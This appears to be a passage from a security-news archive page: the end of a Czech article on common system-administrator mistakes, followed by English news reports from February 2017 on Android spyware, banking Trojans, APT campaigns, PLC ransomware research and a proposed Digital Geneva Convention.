Aplikace by se nikdy neměly spouštět jako root. Vytvořte jedinečné účty pro služby s velmi specifickými oprávněními pro každou aplikaci a službu spuštěnou v počítači.
Účty služeb obvykle nemají domácí adresáře a jejich práva práce se souborovým systémem jsou omezená i v případě, že by se někdo pokusil přihlásit pomocí takového účtu. Pokud útočníci zneužijí účet služby, musí se jim ještě podařit spuštění nějakého lokálního exploitu pro získání dalších práv pro spuštění kódu.
Každá aplikace by měla použít vlastní účet pro přístup k databázi namísto účtu root, respektive Administrator. Webové aplikace by měly být ve vlastnictví odpovídající skupiny a uživatele. Při přiřazování oprávnění domény aplikacím Windows nedávejte aplikaci přístup na úrovni správce.
Hlavní linuxové distribuce se ve výchozím stavu starají o účty služeb, ale pokud správce ručně konfiguruje balíčky třetích stran, může snadno udělat chybu.
Nezapomeňte také přepnout oprávnění po dokončení instalace a konfigurace, aby účet root, respektive Administrator nebyl vlastníkem příslušné aplikace.
Chyba č. 4: Používání stejných hesel
Klidně můžete vytřeštit oči. Všichni jsme slyšeli o zlu používání stejných hesel pro různé weby, systémy a aplikace. Faktem však zůstává, že to zůstává velkým problémem a že také správci systémů vůči němu nejsou imunní.
Nedávno Mozilla oznámila, že se do privilegovaného uživatelského účtu naboural neznámý útočník, vnikl do databáze Bugzilla pro sledování chyb a ukradl informace o 53 kritických zranitelnostech.
Ukázalo se, že onen „privilegovaný uživatel“ použil heslo pro databázi Bugzilla na jiném webu a tam došlo k jeho vyzrazení.
V mnoha případech se servery nakonfigurovávají se slabými hesly správce nebo se stejnými hesly, jako mají další počítače v síti.
Útoky hrubou silou pomocí běžných hesel a slovníkových slov pořád fungují, protože dost lidí stále dělá tuto základní chybu. Když má více počítačů stejné heslo, tento problém se ještě umocňuje.
Namísto nastavení stejného hesla na všech počítačích by měli správci zvolit použití souboru s klíčem. Každý server by měl mít soubor veřejného klíče a pracovní stanice správce systému by měla mít privátní klíč odpovídající takovému veřejnému klíči.
Tímto způsobem může správce přistupovat ke všem počítačům umístěným v síti, ale útočník pohybující se v síti laterálně se nebude moci přihlásit bez platného klíče. V takovém případě totiž neexistuje heslo, které by bylo možné zachytit.
Chyba č. 5: Sdílení účtů správce
Účty správce, jako je přístup k databázi a portálům správy, jsou v síti často sdílené. Namísto nastavení prostředí tak, aby správci vyžadovali zvýšená oprávnění až v případě potřeby, jsou tyto účty správců různě sdílené. A to přímo přivolává problémy.
V ideálním případě by měly existovat oddělené účty: jeden účet root a potom by měl mít každý správce svůj vlastní účet. Účty správců by neměly po přihlášení disponovat nejvyšší úrovní přístupu – správce si může v případě práce na specifických úkolech vyžádat speciální přístupová práva.
Zpráva společnosti Intermedia uvádí, že 32 procent IT profesionálů poskytlo své přihlašovací údaje s heslem také dalším zaměstnancům.
Je dost špatné nevědět, kdo přesně používá účty správce, ale ještě horší je, že hesla se jen zřídka mění, když správce opouští firmu. A protože se hesla nemění pravidelně, mohou je někdejší kolegové zneužít a způsobit beztrestně škodu.
Průzkum Intermedie zjistil, že jeden z pěti IT profesionálů uvedl, že by přistupoval k informacím společnosti i poté, co by opustil své současné zaměstnání.
Zásady změn hesel tedy zcela jistě nejsou určené jen pro koncové uživatele. Pravidelně měňte hesla, zejména u účtů správců a u služeb. A hesla změňte vždy, když firmu opustí příslušný administrátor.
Chyba č. 6: Ponechání nastavení pro řešení problémů
Při odstraňování problémů můžete dělat různé triky a experimenty, aby se vám podařilo problém odhalit a vyřešit ho. Při těchto pokusech bývá tendence obejít obvyklé procesy.
Problém nastává, když dojde k vyřešení problému a přechodu na další. Správci mohou ve spěchu zapomenout a něco zanechat ve stavu, který umožňuje zneužití.
Možná jste otevřeli porty ve firewallu – například když jste se snažili přijít na to, proč aplikace neodpovídá. Jakmile se to ale opraví, musíte se vrátit a tyto porty zavřít dříve, než je zneužijí útočníci.
Hackers Are Using Android Malware To Spy On Israeli Military Personnel
17.2.2017 thehackernews Android
A group of highly sophisticated state-sponsored hackers is spying on the Israeli military by hacking into the personal Android phones of individual soldiers to monitor their activities and steal data.
A newly released research by Lookout and Kaspersky suggests that more than 100 Israeli servicemen from the Israeli Defense Force (IDF) are believed to have been targeted with spyware.
Dubbed ViperRAT, the malware has specifically been designed to hijack Israeli soldiers’ Android-based smartphones and remotely exfiltrate data of high value, including photos and audio recordings, directly from the compromised devices.
Modus Operandi Identified
According to the security firms, IDF personnel had been compromised by social engineering techniques — where the soldiers were lured via Facebook Messenger and other social networks into entering communications with hackers who posed as attractive women from various countries like Canada, Germany, and Switzerland.
The soldiers were then tricked into installing a trojanized version of two different, typically legitimate Android chat apps, SR Chat and YeeCall Pro, for easier communication.
The malware has also been distributed using a dropper hidden in other Android smartphone applications including a billiards game, an Israeli Love Songs player, and a Move To iOS app, which are common to Israeli citizens and available in the Google Play store.

The app then scanned soldiers' smartphones and downloaded another malicious application that masqueraded as an update for one of the already installed apps, such as WhatsApp, and tricked victims to allow various permissions in order to carry out surveillance.
This, in turn, allowed the attackers to execute on demand commands, enabling them to control phone's microphone and camera, eavesdrop on soldiers' conversations, and peer into live camera footage.
Besides this, the ViperRAT malware gathers a broad range of data from compromised devices including geolocation, call log, personal photos, SMS messages, cell phone tower information, network and device metadata, internet browsing, and app download history.
According to researchers, the hackers were able to successfully establish a widespread cyber espionage campaign by compromising dozens of mobile devices from Samsung, HTC, LG and Huawei belonging to over 100 Israeli soldiers.
Besides, almost 9,000 files stolen from compromised devices (roughly 97 percent) that were exfiltrated from compromised devices were identified by Lookout researchers as being highly encrypted images, which were taken using the device camera.
However, it's likely the IDF is not the only target.
The ViperRAT attack campaign started in July and continued to date, according to Kaspersky researchers.
Is Hamas Behind the Cyber-Spying Operation?
The IDF closely worked with Kaspersky Labs and Lookout to investigate this incident and theorized that Hamas was behind these attacks. However, Lookout researchers have come to doubt that theory.
According to Lookout researchers, "Based on tradecraft, the modular structure of code and use of cryptographic protocols [AES and RSA encryption] the actor appears to be quite sophisticated."
Researchers say Hamas is not known for sophisticated mobile capabilities, which makes it unlikely they are directly responsible for ViperRAT.
The IDF is currently working together with both Lookout and Kaspersky to identify infected targets and protect against further attacks, but there is one simple way to protect against ViperRAT: don't download apps from untrusted third-party sources.
Google Shares Data on Corporate Email Attacks
17.2.2017 securityweek Attack
A corporate email account is much more likely to receive malware, phishing and spam emails than a personal inbox, according to an analysis conducted by Google.
Google’s Gmail service has more than one billion active users and the company says it blocks hundreds of billions of attacks aimed at these accounts every week. At the RSA Conference this week, the search giant shared some insight on the threats targeting corporate inboxes and how the numbers compare to other types of accounts.
Data collected so far this year shows that a corporate email account is 4.3 times more likely to receive malware, 6.2 times more likely to receive a phishing email, and 0.4 times more likely to receive spam compared to personal inboxes.
While corporate accounts seem to be attackers’ favorite targets when it comes to spam and phishing, non-profit, education and government organizations are more likely to see malware attacks compared to businesses.
The entertainment, IT, and housing sectors are the most targeted in spam campaigns, but phishing attacks are more likely to be aimed at the finance and insurance sector. When it comes to malware attacks, real estate was by far the most targeted sector.

Sectors most targeted by malware in first part of 2017
The volume of phishing attempts depends on location – for instance, the financial sector in Japan receives a lot more phishing emails than in the United States and the United Kingdom. Google also noticed that the IT industry in Brazil sees roughly twice as many phishing attempts than in the U.S. and the U.K.
Japan and India are the countries with the most spammed inboxes, and the U.S., Germany and France are the largest spammers. In the first part of 2017, the highest percentage of phishing emails were sent to accounts in Japan, followed at a distance by Brazil, Canada and the United States.
Google’s experts pointed out that targets are selected based on several criteria, including size, type of organization, sector of activity, and location (country). That is why they believe defenses must be tailored based on each organization’s risk profile.
App-in-the-Middle Attacks Bypass Android Sandbox: Skycure
17.2.2017 securityweek Android
The Android sandbox environment previously known as Android for Work is susceptible to "app-in-the-middle attacks" that put enterprise data at risk, Skycure security researchers say.
The secure framework, currently referred to as “work features in Android,” is meant to address the BYOD (Bring Your Own Device) approach that brings millions of personal devices into business environments. Introduced in Android 5.0 Lollipop, the feature aims to separate business and personal data on the same device through the use of a second, business profile managed by IT administrators.
Having all of the business applications, email and documents managed and secured within the business profile but leaving the personal profile unrestricted would provide users a sense of increased privacy, because admins would not be able to manage or monitor their personal apps. The feature leverages the mechanism of user separation.
According to Skycure, while Android for Work was designed as an additional sandbox to prevent apps from outside the container from accessing data inside it, two ‘app-in-the-middle’ attacks allow malicious apps in the personal profile to break this wall. Thus, Android for Work is only a seemingly secure framework, and sensitive enterprise information can be accessed and stolen from the personal profile, they say.
The two attacks, however, prey on the weakest link in the security chain, namely the human factor. User interaction is required for both attacks to be successful, the researchers have discovered.
The first such attack, the security firm explains, relies on a malicious application in the personal profile acquiring permissions to view and take action on all notifications, including those from the sandboxed environment. Because Notifications access is a device-level permission, a malicious app would immediately have access to sensitive information such as calendar meetings, email messages and other information in these notifications.
“This capability circumvents the secure separation logic between personal and work profiles, which is offered by Android for Work. An app-in-the-middle attack may manipulate a user to enable the Notification Access permission (even for a legitimate function in the personal persona) in order to gain access to information in the work profile. If the malicious app is designed to transmit the information viewed in notifications to a command and control server, then the information contained in notifications is no longer secure,” Yair Amit, CTO & Co-Founder at Skycure, explains in a blog post.
The security company notes that an attacker could initiate a “forgot password” process on some enterprise systems and hijack the subsequent on-device notification, thus receiving full enterprise access, without being necessarily restrained to the mobile device. By immediately dismissing the notification and archiving the recovering email through the Android Notifications API, the malicious app could prevent the user from noticing the attack.
“This presents a serious threat to the use of Android for Work as a secure sandbox for mobile work productivity, as EMM [Enterprise Mobility Management] solutions have no mechanism to recognize or defend against it. The attacker may even capture 2-factor authentication and administrators will not have any visibility of the theft,” Amit says. The company also published a video to demonstrate this attack.
The second app-in-the-middle attack leverages Android’s Accessibility Service, which was designed to offer user interface enhancements when users interact with their device. Because this service has access to “virtually all content and controls, both reading and writing, on the device,” an application in the personal profile with Accessibility permissions could access applications executed in the sandbox, researchers say.
As detailed in this video demonstration, because the attack resides in the personal profile, which isn’t monitored or controlled from the work profile, IT administrators can’t detect the exposure of sensitive information if the malicious application uses the Accessibility Service, researchers say. However, for such an attack to be possible, an application would have to register as an Accessibility Service and manipulate the user to grant the access.
According to the security company, Android engineers have implemented an API for the whitelisting of Accessibility Services, which EMM vendors can implement in their Android for Work administration interfaces. This API, the company notes, can be circumvented either by a malicious app that has the same package name as a whitelisted legitimate app, or by an existing malicious app-in-the-middle Accessibility service that tricks the user into whitelisting it (because non-system Accessibility services already enabled on the device have to be whitelisted).
“The interesting thing about both of these app-in-the-middle methods of defeating the Android for Work profile separation is that the device and the Android operating system remain operating exactly as designed and intended. It is the user that must be tricked into placing the software on the device and activating the appropriate services that allow the malware access to sensitive information,” the security firm says.
Skycure notes that the Android team has been contacted on this matter but that their investigation determined that the aforementioned application behavior is intended, and not considered a security vulnerability. However, they agreed that the findings should be made public, “to raise awareness to the exposure.” The danger related to these issues, the company says, is the illusion of security that the sandbox offers.
“The attack flows that we uncovered exploit valuable capabilities of Android in a way that transforms these features into a major security risk to organizations that utilize Android for Work and expect it to stay secure. This is a user-experience vs. security tradeoff dilemma. We appreciate Google's commitment to security, but strongly believe that more work needs to be done in order to better protect organizations against App-in-the-Middle attacks,” Amit told SecurityWeek in an email.
Ursnif Banking Trojan's Distribution Networks Exposed
17.2.2017 securityweek Virus
Security researchers from Palo Alto Networks have managed to identify distribution networks used by the Ursnif banking Trojan to target various users worldwide.
The Ursnif Trojan is distributed via spam emails that contain malicious attachments meant to download the Ursnif executable from a remote site. While analyzing the threat, Palo Alto researchers discovered that there are two main components in the malware’s distribution network, namely a spam botnet to send malicious emails, and compromised web servers to host the malware.
The spam botnet, researchers say, is focused on delivering either banking Trojans or malware downloaders to vulnerable machines in Japan, Italy, Spain, Poland, Australia, and Germany. The compromised web servers, on the other hand, host banking Trojans and spam bot files that malicious downloaders distributed by spam would drop onto compromised machines.
Throughout 2016, millions of spam messages, the majority written in Japanese, were sent to users in Japan, with Shiotob (a.k.a Bebloh or URLZone) being the most widely distributed threat (75 unique variants identified in 7 million spam emails). Although capable of stealing banking information itself, the malware was used only for downloading a secondary payload (such as Ursnif), at least in the second half of the year, the researchers say.
“Unit 42 observed millions of spam emails attacking Japanese recipients, some of whom could be running the banking Trojan and spam bot simultaneously. Though it is difficult to know the exact numbers of infections by the email campaign, we know the number is significant considering an increase in Japan-based IP addresses as a source of emails with malicious attachment,” Palo Alto says.
An analysis of 200 unique Japanese IP addresses that were spamming Shiotob revealed 250 unique malware samples being sent among 268,000 emails in 2016. While most payloads were either banking Trojans or downloaders, researchers discovered that attackers were adapting to the country. Thus, Ursnif and Shiotob were delivered in Australia; KINS and Ursnif in Italy; Shiotob and Ursnif in Japan; Ursnif and Tinba in Spain and Poland; and Ursnif and KINS in Germany.
Attackers were found to have made their infrastructure redundant by copying the malicious files on multiple servers. The researchers discovered more than 200 such files on 74 servers used by the threat actors between April 2015 and January 2017. Most were compromised personal or small-to-medium-sized business websites in Europe, which haven’t been maintained for years.
A breakdown of the malware found on these web servers revealed that Ursnif represented around half of the samples. KINS, Pushdo, Rovnix, Andromeda, Shiotob, and Zeus were also among the identified malware families.
“The actors deploying these banking Trojans use a spam bot network and compromised web servers. It is still unclear whether a single group attacks multiple countries with various threats by using the infrastructures, or if numerous threat actors share them,” the researchers note
China-Linked Group Uses New Malware in Japan Attacks
17.2.2017 securityweek Virus
A China-linked threat actor has been using a new Trojan in attacks aimed at individuals and organizations located in or with ties to Japan, Palo Alto Networks reported on Thursday.
The group is known as menuPass, Stone Panda and APT10, and it has been active since at least 2009. The actor initially targeted defense contractors in the United States and elsewhere, and since 2014 it has also attacked organizations in Japan.
menuPass is known for using PlugX and PoisonIvy, which have been observed in campaigns launched by several actors. However, a recent menuPass operation, which took place between September and November 2016, involved a new Trojan, dubbed ChChes, that is unique to this group.
The recent operation targeted Japanese academics working in various scientific fields, a Japanese pharmaceutical company, and a US-based subsidiary of a Japanese manufacturing firm. The attacks started with spear-phishing emails that came from spoofed addresses, including of the Sasakawa Peace Foundation and the White House.
One clue that linked ChChes to other tools used by menuPass was a shared import hash. However, experts also discovered connections in the infrastructure used in the recent and older attacks.
ChChes was disguised as a Word document and it was signed using a certificate from Italian spyware maker Hacking Team. The certificate was leaked when the company was hacked in July 2015, but it had been revoked long before the latest menuPass attacks. Researchers believe attackers may have used it in an effort to make attribution more difficult.
In addition to collecting information about the infected system, ChChes has modules that help it encrypt communications, execute shell commands, upload and download files, and load and execute DLLs, according to an analysis conducted by Japan’s Computer Emergency Response Team Coordination Center (JPCERT/CC).
Palo Alto Networks believes ChChes is only used to download other malware onto infected computers, especially since it does not have a persistence mechanism.
“In a successful intrusion, it may be only a first stage tool used by the attackers to orient where they landed in a network, and other malware will be deployed as a second stage layering for persistence and additional access as the attackers move laterally through a network,” researchers said in a blog post.
Microsoft Calls for Cyber Geneva Convention
17.2.2017 securityweek Congress
Brad Smith Keynote at RSA Conference 2017
The modern digital world is as much characterized by nation-sponsored cyber-attacks as it is by criminal cyber-attacks – and Microsoft is calling for an international cyber Geneva Convention to protect business, users and critical infrastructure before it spirals out of control.
In a blog post this week, President and Chief Legal Officer Brad Smith describes The need for a Digital Geneva Convention “that will commit governments to protecting civilians from nation-state attacks in times of peace.” Within this model, he sees the tech industry as ‘a neutral Digital Switzerland’ occupying the role of the Red Cross. It is a popularized re-working of arguments presented By Scott Charney’s June 2016 paper, An organizing model for cybersecurity norms development.
Smith also spoke at this week's RSA Conference in San Francisco on the topic.
Smith believes that the time is right. “Just as the world’s governments came together in 1949 to adopt the Fourth Geneva Convention to protect civilians in times of war, we need a Digital Geneva Convention that will commit governments to implement the norms that have been developed to protect civilians on the internet in times of peace.”
Key to this idea will be an international adoption of norms; that is, shared expectations of appropriate behavior. Various organizations have been working on such norms. “UN GGE, G20, US-Sino bilateral agreement all have worked toward shaping the appropriate and mutually agreed-upon behavior in the digital domain,” explains Andrea Limbago, Chief Social Scientist at Endgame and formerly Senior Technical Lead at the Joint Warfare Analysis Center.
“Are we at the beginning of a sea change in what the international community decides is acceptable behavior?” asked Jeff Moss, founder of Black Hat and DEF CON in September, 2016. “It doesn’t have to be a treaty; it can just be a norm. The next administration is going to have to drive those norms of behavior.”
But Brad Smith goes to the next step. He is arguing for just such an international treaty loosely modelled on the Fourth Geneva Convention. Is such a treaty feasible? It would require the international adoption of norms of behavior, coupled with the ability to definitively attribute wrongdoing.
Norms
Smith explains that the norms underpinning his convention “should commit governments to avoiding cyber-attacks that target the private sector or critical infrastructure or the use of hacking to steal intellectual property. Similarly, it should require that governments assist private sector efforts to detect, contain, respond to and recover from these events, and should mandate that governments report vulnerabilities to vendors rather than stockpile, sell or exploit them.”
The first two elements are uncontroversial: governments should not attack other nations, and governments should assist the private sector in recovering from such attacks. The third, however, is difficult: it commits governments to effective cyber weapon disarmament.
The US/China bilateral agreement in late 2015 is cited as the green shoots of norms development. The two countries “made important progress in 2015 to ban intellectual property cyber-theft.” Noticeably, however, while commercial espionage was banned, political espionage was omitted. Smith’s norms, however, would effectively neutralize government agencies’ ability to hack and spy.
The US/China agreement ultimately led to several countries, including the US, voluntarily adopting ‘norms of state behavior in cyberspace’, explains Phil Quade, currently CISO at Fortinet but previously executive manager at the Department of Defense. “These norms,” he explains, “helped to establish guidelines like not stealing intellectual property for commercial gain, not attacking critical infrastructure, not using CERTs for offensive actions, and cooperating with government law enforcement in their cybercrime investigations.” But, he added, they are “designed to exclude government intelligence activities.”
“Nation states have invested too much time, attention and money into cyber warfare and espionage machines to turn back the dial,” warns Eric O’Neill, currently Carbon Black's National Security Strategist, but formerly a member of the FBI’s Special Surveillance Group. It is unlikely that governments will include themselves in the norms they might otherwise endorse.
Attribution
Accurate attribution is essential for the effective operation of norms. Without it, there would be nothing to stop individual nations flouting them with impunity. “Cyberespionage,” says O’Neill, “relies on the difficulty of attribution, anonymity, and ease of access from anywhere in the world. When the U.S. has caught Russia, North Korea, Iran and China spying, probing our critical infrastructure, attacking our business, and stealing our data, each country staunchly denied the acts.”
Put simply, irrefutable technical attribution is impossible. But based on accumulative intelligence – from SIGINT, field agents, geopolitical analysis and more – one nation’s intelligence community can definitively attribute attackers – but only to its own government. It will not reveal full information on its methods of attribution to foreign countries, leaving continuing room for doubt.
Smith’s, and indeed, Charney’s, solution is an independent international committee of experts. “In addition,” wrote Smith, “a Digital Geneva Convention needs to create an independent organization that spans the public and private sectors. Specifically, the world needs an independent organization that can investigate and share publicly the evidence that attributes nation-state attacks to specific countries.”
There are two problems here: firstly, can such an organization succeed in genuine attribution without full intelligence community cooperation; and secondly, will all nations accept that attribution? “I think the logistics that would need to be involved to somehow accurately monitor and identify who is doing what to who is nearly impossible,” comments Nathan Wenzler, chief security strategist at AsTech; “especially considering the ease in which a malicious actor can hide, obfuscate, redirect, bluff and otherwise mislead where they're performing attacks from. For an organization like this to be successful, accurate proof which all parties involved can agree is correct would be the key. But the very nature of technology today would make that difficult at best. And even if you can monitor all traffic accurately, there would still be difficulty in getting the political factions involved to agree with the findings.”
Cyber Geneva Convention
A cyber Geneva Convention (that is, the formalization of agreed norms and accurate attribution into a binding international treaty) seems unlikely. Even beyond attribution, how do you sanction nations that have flouted the norms? As Phil Quade comments, “Rogue governments tend not to pay much attention to ‘norms of behavior’.”
A treaty would require teeth. “Any plausible Cyber Geneva Convention would require agreement on sanctions for a nation member that violates the convention,” says O’Neill. “Because attribution is extraordinarily difficult, these penalties may lack teeth if the convention cannot enforce them.”
There are other problems. Quade again: “The norms are for a peacetime environment, yet the boundaries for what constitutes peacetime or wartime in cyberspace are rarely clear.”
There can be little doubt that the path to an international convention on norms of acceptable cyber behavior is difficult if not impossible.; yet it remains a dream worth pursuing. Andrea Limbago suggests the world is currently caught between the impossibility of a convention and the distinct need for one.
“In the near and even mid-term,” she said, “a digital Geneva Convention is neither feasible nor likely, but that does not detract from the necessity to pursue forums and agreements to shape those proper guardrails of behavior within the digital domain; that is, norms. Basically, there is an urgent need for working toward those same goals, while a Geneva Convention remains years, decades away if it will ever occur.”
She believes that the internet is at an inflection point, poised between what she describes as multi-stakeholder and cyber sovereignty. Keys to the former are global internet freedoms, a balance between security and privacy, social integration and an understanding of what is ‘off limits’.
The latter is complete economic, social and political government control of the internet within national boundaries. It is disguised as nationalism and typified by surveillance, censorship, propaganda and disinformation. And it is already happening in Russia, China, Iran and elsewhere. Even the United Kingdom can now be described as a surveillance state with the sweeping powers given to law enforcement and intelligence agencies via the Investigatory Powers Act.
The balkanization of the internet is already in progress. It will be a problem and a difficulty for individuals; but it could prove a disaster for the large international companies currently operating across national boundaries – such as Microsoft. Internationally agreed norms of acceptable cyber behavior ultimately leading to a cyber convention could maintain and improve the democratic nature of the multi-stakeholder global internet.
This Ransomware Malware Could Poison Your Water Supply If Not Paid
17.2.2017 thehackernews Virus
Ransomware has been around for a few years, but in last two years, it has become an albatross around everyone's neck, targeting businesses, hospitals, financial institutions and personal computers worldwide and extorting millions of dollars.
Ransomware is a type of malware that infects computers and encrypts their content with strong encryption algorithms, and then demands a ransom to decrypt that data.
It turned out to be a noxious game of Hackers to get paid effortlessly.
Initially, ransomware used to target regular internet users, but in past few months, we have already seen the threat targeting enterprises, educational facilities, and hospitals, hotels, and other businesses.
And now, the threat has gone Worse!
This PoC Ransomware Could Poison Water Supply!
Researchers at the Georgia Institute of Technology (GIT) have demonstrated the capability of ransomware to take down the critical infrastructure our cities need to operate, causing havoc among people.
GIT researchers created a proof-of-concept ransomware that, in a simulated environment, was able to gain control of a water treatment plant and threaten to shut off the entire water supply or poison the city's water by increasing the amount of chlorine in it.
Dubbed LogicLocker, the ransomware, presented at the 2017 RSA Conference in San Francisco, allowed researchers to alter Programmable Logic Controllers (PLCs) — the tiny computers that control critical Industrial Control Systems (ICS) and Supervisory Control and Data Acquisition (SCADA) infrastructure, like power plants or water treatment facilities.
This, in turn, gave them the ability to shut valves, control the amount of chlorine in the water, and display false readouts.
Sounds scary, Right?
Fortunately, this has not happened yet, but researchers say this is only a matter of time.
The simulated attack by researchers was created to highlight how attackers could disrupt vital services which cater to our critical needs, like water management utilities, energy providers, escalator controllers, HVAC (heating, ventilation and air conditioning) systems, and other mechanical systems.
Over 1500 PLC Systems Open To Ransomware Attack
LogicLocker targets three types of PLCs that are exposed online and infects them to reprogram the tiny computer with a new password, locking the legitimate owners out and demanding ransom while holding the utility hostage.
If the owners pay, they get their control over the PLC back. But if not, the hackers could malfunction water plant, or worse, dump life-threatening amounts of chlorine in water supplies that could potentially poison entire cities.
GIT researchers searched the internet for the two models of PLCs that they targeted during their experiment and found more than 1,500 PLCs that were exposed online.
"There are common misconceptions about what is connected to the internet," says researcher David Formby. "Operators may believe their systems are air-gapped and that there's no way to access the controllers, but these systems are often connected in some way."
Targeting industrial control and SCADA systems is not new, cybercriminals and nation-state actors are doing this for years, with programs like Stuxnet, Flame, and Duqu, but ransomware will soon add a financial element to these type of cyber attacks.
Therefore, it is inevitable that money-motivated criminals will soon target critical infrastructure directly. Additionally, the nation-state actors could also hide their intentions under ransomware operators.
So, it is high time for industrial control systems and SCADA operators to start adopting standard security practices like changing the PLCs default passwords, limiting their connections by placing them behind a firewall, scanning their networks for potential threats, and install intrusion monitoring systems.
Insecure Android Apps Expose Connected Cars
17.2.2017 securityweek Hacking
Researchers at Kaspersky Lab have analyzed several Android applications for connected cars and determined that most of them lack important security features, making it easier for hackers to unlock the vehicles.
Carmakers often provide mobile applications that allow owners to control various functions remotely, including locking and unlocking doors, starting the engine, locating the vehicle, obtaining service information, and controlling air conditioning.
Kaspersky has analyzed seven of the most popular connected car Android applications, which have been installed by millions of users. The applications have not been named, but the security firm has reported its findings to their developers.
Researchers tested the apps to determine if they can be abused to steal a car or incapacitate its systems. They also looked for various security mechanisms, such as the use of obfuscation to prevent reverse engineering, checking if the device is rooted, checking the integrity of the code, and ensuring that the legitimate GUI is displayed to the user (i.e. overlay protection).
All the tested applications can be used to unlock a vehicle’s door and some of them also allow the user to start the engine. However, the aforementioned security features are mostly missing from the apps – only one encrypts the username and password, and none of them use obfuscation, overlay protection, root detection or code integrity checks.
The lack of security mechanisms makes it easier for a piece of malware that has infected the Android device to take control of the smart car app. And while hijacking the application does not allow an attacker to drive away with the car, it does allow them to unlock it and disable its alarm, which can make it easier to steal.
Researchers said car apps should be as secure as online banking apps, but they believe these applications currently represent the weakest link.
In November, researchers at Norway-based security firm Promon demonstrated how thieves with the necessary hacking skills can track and steal Tesla vehicles through the carmaker’s Android app. At the time, Tesla said the vulnerabilities exploited by the researchers were not specific to its products, and argued that once a smartphone is hacked, all the apps stored on it are compromised.
Kaspersky researchers agree, but they told SecurityWeek that certain security mechanisms can make exploitation more difficult, even if the attacker has root access to the device.
“If you store users' data in an encrypted storage (in addition to default Android secure storage which can be accessed by root-rights owner), if your app has a root-detection feature, if the code of the app is obfuscated and if it does a self-integrity check, it would be much-much harder for an attacker to break it and steal your users' private data or even get access to their cars' control,” the researchers said.
Many Ukrainian Organizations Targeted in Reconnaissance Operation
17.2.2017 securityweek Cyber
CyberX, a company that specializes in ICS security, has been monitoring a well-organized campaign that has targeted at least 70 entities with ties to Ukraine, including the country’s critical infrastructure.
The campaign, dubbed Operation BugDrop, has been underway since at least June 2016. It involves malware delivered via spear phishing emails and malicious macro-enabled Office documents.
The BugDrop malware is capable of collecting system information, passwords and other browser data, and audio from the microphone. It can also steal files from local, shared and USB drives, including documents, spreadsheets, presentations, archives, databases and text files.
Each of these capabilities is provided by a different module, but researchers determined that not all modules are deployed on every infected device. Based on its analysis, CyberX believes BugDrop is a reconnaissance operation and it could represent the first phase of a campaign with broader objectives.
The main module, which downloads the other components, is designed to upload the stolen data to a specified Dropbox account. Experts believe the malware uses Dropbox for exfiltration because the file sharing service is often not blocked or monitored by firewalls.
The malware also includes various anti-reverse engineering mechanisms, including checking for debuggers, virtual environments, WireShark and Process Explorer. The malware also attempts to evade detection by using encrypted DLLs and a technique called reflective DLL injection, which had also been leveraged by BlackEnergy and Duqu.
CyberX said a majority of the targets of Operation BugDrop are located or have an interest in Ukraine, but the attackers have also targeted entities in Russia, Saudi Arabia and Austria. Many of the Ukrainian organizations are located in the self-proclaimed states of Donetsk and Luhansk.
The list of victims includes an international organization that monitors human rights, counter-terrorism, and cyberattacks on critical infrastructure in Ukraine; a firm specializing in remote monitoring systems for oil and gas pipeline infrastructure; an energy company that designs gas pipelines, electrical substations, and water supply plants; a Ukrainian newspaper; and a scientific research institute.
“The operation requires a massive back-end infrastructure to store, decrypt and analyze several GB per day of unstructured data that is being captured from its targets. A large team of human analysts is also required to manually sort through captured data and process it manually and/or with Big Data-like analytics,” CyberX said in its report.
Based on its sophistication, CyberX believes the campaign is likely run by a state-sponsored actor, but the company has not named any country.
The security firm noted that there are many similarities to Operation Groundbait, a campaign detailed by ESET in May 2016. Operation Groundbait also targeted organizations in Ukraine and it also leveraged modular malware to steal data. ESET determined that it could be the work of a politically-motivated group from within Ukraine, which led the company to classify it as cyber surveillance.
However, CyberX believes Operation BugDrop is more sophisticated. For instance, Dropbox was not used for exfiltration in Operation Groundbait, and BugDrop used legitimate free web hosting to store its malware, as opposed to Groundbait attackers which paid for their domains and IP addresses.
Furthermore, the malware used in BugDrop was compiled one month after ESET published its report. Experts believe the two campaigns are either not related or the attackers decided to change their tactics, techniques and procedures after their activities were exposed.
A new SQL malware Targets online shops running on Magento
17.2.2017 securityaffairs Virus
Security experts have discovered a new SQL malware targeting online shops running on Magento that hides the code in the website’s database.
Security experts have discovered a new strain of malware that is targeted websites raising Russian the Magento eCommerce platform. The novelty is that this is the first a malware that hides the code in the website’s database is completely written in SQL.
